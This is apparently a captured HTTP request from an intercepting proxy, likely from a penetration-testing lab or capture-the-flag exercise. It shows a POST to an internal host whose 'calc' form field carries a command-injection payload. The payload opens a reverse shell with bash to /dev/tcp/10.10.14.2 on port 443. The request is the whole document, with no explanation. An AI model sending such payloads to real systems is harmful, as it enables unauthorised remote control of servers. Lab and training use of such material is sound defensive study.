 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 172.31.20.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 9
10 Origin: http://172.31.20.2
11 Connection: close
12 Referer: http://172.31.20.2/
13
14 calc=`/bin/bash+-c+'sh+-i+>%26+/dev/tcp/10.10.14.2/443+0>%261'`
1
2
3
4
5
6
7
8
9
10
11